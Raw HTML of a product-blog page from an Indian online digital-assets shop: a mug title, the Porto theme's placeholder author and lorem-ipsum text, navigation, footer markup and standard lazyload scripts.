		</div></div></div></div></div><div class="vc_row wpb_row top-row d-none d-lg-block vc_custom_1659579818508 header-main vc_row-has-fill porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div id="main-toggle-menu" class="wpb_custom_caaa30d974c100f00ddfdf1a53710c0c  vc_custom_1725281041263 show-hover closed"><div class="menu-title closed"><div class="toggle"></div>All Departments</div><div class="toggle-menu-wrap side-nav-wrap"><ul id="menu-main-menu" class="sidebar-menu"><li id="nav-menu-item-14140" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a href="https://www.thegreatindianshop.com/product-category/rs-99-store/">Rs.99 Store</a></li>
<li id="nav-menu-item-14135" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a href="https://www.thegreatindianshop.com/product-category/business-letter-head/">Business Letter Head</a></li>
<li id="nav-menu-item-14139" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a href="https://www.thegreatindianshop.com/product-category/powerpoint-presentation/">Powerpoint Presentations</a></li>
<li id="nav-menu-item-14141" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a href="https://www.thegreatindianshop.com/product-category/trifold-brochures/">Trifold Brochures</a></li>
<li id="nav-menu-item-14136" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a href="https://www.thegreatindianshop.com/product-category/instagram-bundle/">Instagram Bundle</a></li>
<li id="nav-menu-item-14137" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a href="https://www.thegreatindianshop.com/product-category/logo-designs/">Logo Designs</a></li>
<li id="nav-menu-item-14138" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a href="https://www.thegreatindianshop.com/product-category/png-files/">PNG Files</a></li>
</ul></div></div><ul id="menu-secondary-menu" class="wpb_custom_b00754b80966346e503e01a408077a5f mr-auto secondary-menu main-menu mega-menu menu-flat show-arrow"><li id="nav-menu-item-14143" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.thegreatindianshop.com/about-us/">About Us</a></li>
<li id="nav-menu-item-14161" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.thegreatindianshop.com/shop/">Shop</a></li>
</ul><a aria-label="Special Offers" class="porto-sicon-box-link" href="#"><div class="porto-sicon-box  vc_custom_1702962452394 mb-0 d-none d-xl-flex  wpb_custom_669e10d1ceb00d6438472909648d5851 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:#282d3b;font-size:29px;"><i class="porto-icon-percent-shape"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="margin-bottom:2px;">Special Offers</h3></div> <!-- header --></div><!-- porto-sicon-box --></a></div></div></div></div></div></div></div></header>

									</div>
				<!-- end header wrapper -->
			
			
			
		<div id="main" class="column2 column2-left-sidebar wide clearfix"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

					<section class="page-top wide page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">Oye Happy &#8211; Long Distance Love Premium Mug &#8211; Romantic Gift for Girlfriend / Boyfriend / Partner on Anniversary / Birthday / Valentine&#8217;s Day (Ceramic) (Microwavable) (330 ml)</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com/blog/"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com/category/uncategorized/"><span itemprop="name">Uncategorized</span></a><meta itemprop="position" content="3" /><i class="delimiter delimiter-2"></i></li><li>Oye Happy &#8211; Long Distance Love Premium Mug &#8211; Romantic Gift for Girlfriend / Boyfriend / Partner on Anniversary / Birthday / Valentine&#8217;s Day (Ceramic) (Microwavable) (330 ml)</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	<div class="porto-block" data-id="3635"><style>.vc_custom_1654138063754{margin-top: 22px !important;margin-bottom: 19px !important;}.vc_custom_1655769882049{margin-bottom: 35px !important;}.vc_custom_1654136405436{margin-top: 45px !important;margin-bottom: 39px !important;}.wpb_custom_e1a16c2e826d507a65c08cc8f77dc3cd .thumbnail-wrapper .porto-carousel{margin-bottom: 10px;}.wpb_custom_befa5b65a2aaa2d6cf43c373bdc046d8 .owl-dots:not(.disabled){display: block !important;}.wpb_custom_e1a16c2e826d507a65c08cc8f77dc3cd .owl-item:not(.active){opacity: 0.5}.wpb_custom_991fda299c1b60e320f2d4ad3a9d6c00 .post-share h3{letter-spacing:-0.98px;}.wpb_custom_991fda299c1b60e320f2d4ad3a9d6c00 .post-share > span{letter-spacing:-0.98px;}.wpb_custom_5c6766c2269b162769b07f343f9f9b61 .post-author h3{letter-spacing:-.98px;}.wpb_custom_0e0c2786a6bda581229e3461c1b59296 .comment-respond{margin-top: 46px;}.wpb_custom_0e0c2786a6bda581229e3461c1b59296 .comment-respond .comment-reply-title{margin-bottom: 18px;font-weight:600;letter-spacing:-.98px;}.wpb_custom_befa5b65a2aaa2d6cf43c373bdc046d8 .owl-item:not(.active){opacity: 0.5}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490{font-weight:600;}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490 > span{color: #212529;}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490 > span i{color: #212529;}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490 > span a{color: #212529;}.wpb_custom_c5d08df947530a8eb5b9e4d866fc483a{font-weight:600;}</style><a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2019/09/30/post-format-standard-2/" aria-label="post image">
						<img class="porto-lazyload" width="265" height="198" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x74.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2019/09/shop1_post3.jpg" alt="" decoding="async" />													
								</a>
										<style>.elementor-element-fa25fa6 .format { display: inline-block; margin: 0; }</style>
									<style>.porto-u-7cde7bb859728a21207628191890e260.porto-u-heading{text-align:left}</style>					
<style>.elementor-element-940e898 .meta-like span > i { display: inline-block; }</style>
							By
					<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/author/porto_admin/" title="Posts by John Doe" rel="author">John Doe</a>		
<style>.elementor-element-7799b7c .meta-like span > i { display: inline-block; }</style>
					<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/category/articles/" rel="category tag">Articles</a>, <a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/category/fashion/" rel="category tag">Fashion</a>, <a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/category/news/" rel="category tag">News</a>		
<style>.elementor-element-3eeb97b .meta-like span > i { display: inline-block; }</style>
					<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2019/09/30/post-format-standard-2/#comments">1 Comment</a>		
					Share:
							<a href="https://www.facebook.com/sharer.php?u=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Fashion+Trends&amp;url=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="X">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/&amp;title=Fashion+Trends" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="LinkedIn">LinkedIn</a>
		<a href="https://pinterest.com/pin/create/button/?url=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/&amp;media=https://www.thegreatindianshop.com/wp-content/uploads/2019/09/shop1_post3.jpg" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Pinterest">Pinterest</a>
		<a href="mailto:?subject=Fashion+Trends&amp;body=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Email">Email</a>
					<h3>Author</h3>
			<img alt='' src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi='https://secure.gravatar.com/avatar/7a2bb5e1cdc8a5ac3bb113771b6a8b50?s=80&#038;d=mm&#038;r=g' srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset='https://secure.gravatar.com/avatar/7a2bb5e1cdc8a5ac3bb113771b6a8b50?s=160&#038;d=mm&#038;r=g 2x' class='porto-lazyload avatar avatar-80 photo' height='80' width='80' decoding='async'/>		
		<p><strong><a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/author/porto_admin/" title="Posts by John Doe" rel="author">John Doe</a></strong></p>
		<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nam viverra euismod odio, gravida pellentesque urna varius vitae. Sed dui lorem, adipiscing in adipiscing et, interdum nec metus. Mauris ultricies, justo eu convallis placerat, felis enim ornare.</p>
					<h2>Related</h2>					<h2>Posts</h2>					<style scope="scope">.page-wrapper .porto-gb-af832b913c255565c10389e16504bf06{padding-top:0px;padding-bottom:0px;}.page-wrapper .porto-gb-0c30a80b0b5352d3ceadb279597c90a2{margin-bottom:17px;}.porto-gb-b8c5c1a012c2ad0920ecad1eb5d50431{font-size:13px;--porto-fs:13px;text-transform:uppercase;}.page-wrapper .porto-gb-c7556746a38fde438c1ce0b681292e22{margin-bottom:10px;}.porto-gb-c7556746a38fde438c1ce0b681292e22,.porto-gb-c7556746a38fde438c1ce0b681292e22 p{font-size:19px;--porto-fs:19px;font-weight:600;}.page-wrapper .porto-gb-994ea2cec45484df76bd1c57aa62b474{border-style:solid;border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.porto-gb-994ea2cec45484df76bd1c57aa62b474{font-size:12.6px;--porto-fs:12.6px;font-weight:600;text-transform:uppercase;}.related-post .porto-tb-meta i { font-size: 16px;}
.related-post .btn:focus { box-shadow: none;}
.related-post .post-title:hover { color: var(--porto-primary-color);}</style>
<a aria-label="post featured image" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-standard/"><img class="porto-lazyload" width="450" height="231" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x51.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2019/09/shop1_post1-450x231.jpg" alt="" decoding="async" /></a>
February 26, 2018
<h3 style=""><a aria-label="Post Title" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-standard/">Post Format Standard</a></h3>
<a aria-label="button" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-standard/">Read More</a>
<a aria-label="post featured image" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-image/"><img loading="lazy" class="porto-lazyload" width="450" height="231" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x51.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2019/09/shop1_post4-450x231.jpg" alt="" decoding="async" /></a>
February 26, 2018
<h3 style=""><a aria-label="Post Title" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-image/">Post Format Image</a></h3>
<a aria-label="button" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-image/">Read More</a>
June 13, 2016
<h3 style=""><a aria-label="Post Title" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2016/06/13/etiam-laoreet-sem-eget-eros-rhoncus-5/">Etiam laoreet sem</a></h3>
<a aria-label="button" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2016/06/13/etiam-laoreet-sem-eget-eros-rhoncus-5/">Read More</a></div>		

</div><!-- end main content -->

<div class="sidebar-overlay"></div>	<div class="col-lg-3 sidebar porto-blog-sidebar left-sidebar mobile-sidebar"><!-- main sidebar -->
				<div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}">
							<div class="sidebar-toggle"><i class="fa"></i></div>
				<div class="sidebar-content">
						<aside id="block-widget-5" class="widget widget-block">			<div class="block">
				<div class="porto-block" data-id="3172"><style>.vc_custom_1705532882914{padding-top: 15.5px !important;padding-right: 13px !important;padding-bottom: 15.5px !important;padding-left: 13px !important;}@media (min-width: 992px) {
    .left-sidebar.col-lg-3 { padding-top: 20px; width: 280px; border-right: 1px solid #e7e7e7; }
    .main-content.col-lg-9 { width: calc(100% - 280px); }
    .sidebar-menu .wide .popup>.inner { padding: 20px; }
    .main-sidebar-menu li.side-menu-sub-title:not(:first-child) { margin-top: 20px; }
}
.custom-arrow-ps .sidebar-menu > li.menu-item > .arrow { top: 4px; }
.sidebar-menu>li.menu-item>a { border-top-width: 0; }

/*mega */
.d-menu-lg-none > a { display: none !important; }
.sidebar-menu .wide li.side-menu-sub-title { padding-top: 0; }
.side-menu-sub-title > a > i { display: block; font-size: 3.5rem !important; color: #ccc; }
.side-menu-sub-title > a > i:before { margin: 1.5rem 0; }
.side-menu-sub-title > a { font-size: .875rem !important; color: #222529 !important; padding-top: 0 !important; padding-bottom: 5px !important; display: block !important; }
.side-menu-sub-title > a, .sidebar-menu .wide li.sub > a { text-transform: uppercase; font-weight: 700; }
.main-sidebar-menu .inner>.sub-menu { flex-wrap: wrap; }
.menu-block>a, .menu-block p { display: none !important; }
.custom-garden-block .menu-block { height: calc( 100% + 20px ); padding: 20px 20px 0 20px; margin: -20px -20px 0 0; background: #f4f4f4; }
.menu-section-dark .side-menu-sub-title > a { color: #fff !important; }
.menu-section-dark .popup::before { border-right-color: #232429 !important; }
.main-sidebar-menu .wide.menu-section-dark li.menu-item li.menu-item > a { color: #bcbdbd; line-height: 20px; text-transform: capitalize; font-weight: 400; }
.main-sidebar-menu .wide li.sub li.menu-item>ul.sub-menu { padding-left: 0; }
.sidebar-menu .wide li.sub li.menu-item>a { margin-left: -18px; }
.sidebar-menu .wide li.sub > a { margin-left: -10px; }
@media (max-width: 991px) {
    .sidebar-menu .wide .popup, .right-sidebar .sidebar-menu .wide .popup { margin: 0 20px; }
    .menu-section-dark .popup>.inner { background-image: none !important; }
    .menu-section-dark .side-menu-sub-title > a { color: #222529 !important; }
    .main-sidebar-menu .wide.menu-section-dark li.menu-item li.menu-item > a { color: #777; }
    .bgimg-none { background-image: none !important; }
    .d-menu-lg-none > a { display: block !important; }
    .mobile-menu .side-menu-sub-title > a { color: #fff !important; }
}</style><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><h3 style="font-size: 16px;color: var(--porto-primary-color);line-height: 1;font-weight:700;letter-spacing:-0.16px" class="vc_custom_heading vc_do_custom_heading mb-0 m-t-xs vc_custom_1705532882914 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >Specials and Offers</h3></div></div></div></div>			</div>
		</aside>		</div>
				</div>
					</div><!-- end main sidebar -->


	</div>
	</div>

					
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

															<footer id="footer" class="footer footer-builder"><div class="porto-block" data-id="3141"><div class="container-fluid"><style>.vc_custom_1670381181491{padding-top: 75px !important;padding-bottom: 75px !important;background-color: #ffffff !important;}.vc_custom_1640732421815{background-color: #333333 !important;}.vc_custom_1769165779214{padding-top: 24px !important;padding-bottom: 24px !important;background-color: #ffffff !important;}.vc_custom_1670381227680{margin-top: -1px !important;margin-bottom: -1px !important;border-bottom-width: 1px !important;border-bottom-color: rgba(255,255,255,0.2) !important;border-bottom-style: solid !important;}.vc_custom_1670380334405{padding-bottom: 6px !important;}.wpb_custom_74c312c6382c672d88415152636ca045 .porto-sicon-title{color: #ffffff;}.wpb_custom_74c312c6382c672d88415152636ca045.porto-sicon-mobile{--porto-infobox-mpos-align: center;}.footer-links { margin-bottom: 3.625rem; padding-left: 0; list-style: none;  }
.footer-links li { font-size: 13px; line-height: 35px; }
#footer .footer-links a:not(:hover) { color: #777; }
.custom-f-br .vc_column-inner { border-top: 1px solid #e7e7e7; }
.payment-icons .payment-icon { filter: unset; background-color: #fff; border: 1px solid #e7e7e7; }.footer-middle a { color: inherit; }
	.footer-middle .custom-link-hover-white a:hover { color: #fff; }
	.w-90 img { width: 90px !important; }
	.w-110 img { width: 110px !important; }
	.w-140 img { width: 140px !important; }
	@media (min-width: 576px) { .custom-svg-3 { bottom: -150px; width: 80px; } }
	@media (min-width: 1440px) { .custom-svg-3 { bottom: -222px; width: 150px; } }</style><div class="vc_row wpb_row row top-row vc_custom_1670381181491 vc_row-has-fill vc_row-o-content-middle vc_row-flex wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f" data-appear-animation="fadeInUp" data-appear-animation-delay="200"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element mb-0" >
		<div class="wpb_wrapper">
			<svg class="custom-svg-3 d-none d-sm-block end-0 position-absolute" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 193 495">
						<path fill="#1C5FA8" d="M193,25.73L18.95,247.93c-13.62,17.39-10.57,42.54,6.82,56.16L193,435.09V25.73z"></path>
						<path fill="none" stroke="#FFF" stroke-width="1.5" stroke-miterlimit="10" d="M196,53.54L22.68,297.08c-12.81,18-8.6,42.98,9.4,55.79L196,469.53V53.54z"></path>
					</svg>
		</div>
	</div>
</div></div></div><div class="vc_row wpb_row row top-row pb-5 vc_custom_1640732421815 vc_row-has-fill wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="vc_row wpb_row vc_inner pt-5 pb-5 vc_custom_1670381227680 vc_row-has-fill mx-0"><div class="porto-wrap-container container"><div class="row"><div class="py-3 vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box mb-0  wpb_custom_74c312c6382c672d88415152636ca045 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:#ffffff;font-size:45px;margin-right:7px;"><i class="porto-icon-map-location"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:700;font-size:18.9px;color:#ffffff;line-height:1;letter-spacing:0px;margin-bottom:8px;">Address</h3><p style="font-weight:300;font-size:15.12px;line-height:1.4;color:#ffffff;">India</p></div> <!-- header --></div><!-- porto-sicon-box --></div></div><div class="py-3 vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box custom-footer-call mb-0  wpb_custom_74c312c6382c672d88415152636ca045 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:#ffffff;font-size:40px;margin-right:12px;"><i class="porto-icon-phone-1"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:700;font-size:18.9px;color:#ffffff;line-height:1;letter-spacing:0px;margin-bottom:10px;">Email Us Now</h3><p style="font-weight:400;font-size:15.12px;line-height:1.4;color:#ffffff;">thegreatishop@gmail.com</p></div> <!-- header --></div><!-- porto-sicon-box --></div></div><div class="py-3 vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box mb-0 custom-footer-call  wpb_custom_74c312c6382c672d88415152636ca045 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:#ffffff;font-size:45px;margin-right:5px;"><i class="porto-icon-support"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:700;font-size:18.9px;color:#ffffff;line-height:1;letter-spacing:0px;margin-bottom:10px;">24/7 Assistance</h3><p style="font-weight:400;font-size:15.12px;line-height:1.4;color:#ffffff;">thegreatishop@gmail.com</p></div> <!-- header --></div><!-- porto-sicon-box --></div></div></div></div></div><div class="vc_row wpb_row vc_inner py-4 my-5 footer-middle vc_row-o-equal-height vc_row-o-content-middle vc_row-flex mx-0"><div class="porto-wrap-container container"><div class="row align-items-center"><div class="mb-5 mb-lg-0 vc_column_container col-md-6 col-lg-3"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_center wpb_content_element   mb-0 text-center text-md-start text-lg-center wpb_custom_81a4f7ef9830bf958462581aa01150fb" data-appear-animation="fadeIn" data-appear-animation-delay="200"><div class="wpb_wrapper">
			
			<a href="http://sw-themes.com/porto_dummy/" target="_self" aria-label="Zoom the image"><div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" class="porto-lazyload vc_single_image-img " src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x31.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2025/09/The-Great-India-Shop-800x250.png" width="800" height="250" alt="TGIS Logo" title="TGIS Logo" /></div></a>
		</div>
	</div>
</div></div><div class="mb-5 mb-lg-0 vc_column_container col-md-6 col-lg-3 vc_custom_1670380334405"><div class="wpb_wrapper vc_column-inner"><h2 style="font-size: 17.01px;color: #ffffff;line-height: 18px;font-weight:700;letter-spacing:-0.8505px" class="vc_custom_heading vc_do_custom_heading mb-4 text-center text-md-start wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >The Great Indian Shop</h2></div></div><div class="mb-5 mb-md-0 vc_column_container col-md-6 col-lg-2"><div class="wpb_wrapper vc_column-inner"><div class="porto-u-heading mb-0 text-center text-md-start custom-link-hover-white  wpb_custom_95aa9a11c17ad45cfabaf210d84ee7cc porto-u-ad87e2eaf3f9c495180fe0156ddf3eb0 "><div class="porto-u-main-heading"><h2   style="font-weight:700;color:#ffffff;margin-bottom: 24px;font-size:17.01px;line-height:18px;letter-spacing:-0.8505px;">Our Products</h2></div><div class="porto-u-sub-heading" style="color: #888888;"></p>
<ul>
<li><a href="https://www.thegreatindianshop.com/product-category/business-letter-head/" target="_blank" rel="noopener">Business Letterhead</a></li>
<li><a href="https://www.thegreatindianshop.com/product-category/powerpoint-presentation/" target="_blank" rel="noopener">Powerpoint Presentations</a></li>
<li><a href="https://www.thegreatindianshop.com/product-category/trifold-brochures/" target="_blank" rel="noopener">Trifold Brochures</a></li>
<li><a href="https://www.thegreatindianshop.com/product-category/instagram-bundle/" target="_blank" rel="noopener">Instagram Bundle</a></li>
<li><a href="https://www.thegreatindianshop.com/product-category/logo-designs/" target="_blank" rel="noopener">Logo Designs</a></li>
<li><a href="https://www.thegreatindianshop.com/product-category/png-files/" target="_blank" rel="noopener">PNG Files</a></li>
</ul>
<p></div><style>.porto-u-ad87e2eaf3f9c495180fe0156ddf3eb0.porto-u-heading{text-align:left}</style></div></div></div><div class="align-self-start offset-lg-1 vc_column_container col-md-6 col-lg-3"><div class="wpb_wrapper vc_column-inner"><div class="porto-u-heading mb-0 text-center text-md-start  wpb_custom_95aa9a11c17ad45cfabaf210d84ee7cc porto-u-ad87e2eaf3f9c495180fe0156ddf3eb0 "><div class="porto-u-main-heading"><h2   style="font-weight:700;color:#ffffff;margin-bottom: 24px;font-size:17.01px;line-height:18px;letter-spacing:-0.8505px;">The Great Indian Shop</h2></div><div class="porto-u-sub-heading" style="color: #888888;"></p>
<ul class="list list-unstyled list-inline custom-list-style-1 mb-0">
<li class="line-height-md p-b-sm mb-0">Online Digital Assets Library</li>
</ul>
<p></div><style>.porto-u-ad87e2eaf3f9c495180fe0156ddf3eb0.porto-u-heading{text-align:left}</style></div><div class="porto-separator   mb-0"><hr class="separator-line  wpb_content_element align_center solid" style="background-color:#46474a;"></div><div class="porto-separator   mb-0"><hr class="separator-line  wpb_content_element align_center solid" style="background-color:#46474a;"></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row row top-row vc_custom_1769165779214 vc_row-has-fill wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><h2 style="font-size: 12.6px;color: #555555;line-height: 26px;text-align: center;font-weight:400;letter-spacing:0" class="vc_custom_heading vc_do_custom_heading mb-0 py-2 wpb_custom_aa365bd5046e8294520b4e73732b9d15" ><a href="https://www.thegreatindianshop.com/">www.thegreatindianshop.com © 2026. All Rights Reserved.</a></h2></div></div></div></div></div></footer>
					
				</div>
				<div class="porto-sticky-navbar has-ccols ccols-1 d-sm-none">
					<div class="sticky-icon link-shop">
			<a href="https://www.thegreatindianshop.com/shop/">
				<i class="porto-icon-bars"></i>
				<span class="label">categories</span>
			</a>
		</div>
				</div>
			
					
	</div><!-- end wrapper -->
	
<div class="panel-overlay" ></div>
<a href="#" role="button" aria-label="Close the Mobile Menu" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="">

		<form action="https://www.thegreatindianshop.com/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
			</form>
	<div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-14140" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/rs-99-store/">Rs.99 Store</a></li>
<li id="accordion-menu-item-14135" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/business-letter-head/">Business Letter Head</a></li>
<li id="accordion-menu-item-14139" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/powerpoint-presentation/">Powerpoint Presentations</a></li>
<li id="accordion-menu-item-14141" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/trifold-brochures/">Trifold Brochures</a></li>
<li id="accordion-menu-item-14136" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/instagram-bundle/">Instagram Bundle</a></li>
<li id="accordion-menu-item-14137" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/logo-designs/">Logo Designs</a></li>
<li id="accordion-menu-item-14138" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/png-files/">PNG Files</a></li>
</ul></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/profile.php?id=61552388170336" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/thegreatindianshop/" aria-label="Instagram" title="Instagram"></a>
		</div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto-child/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
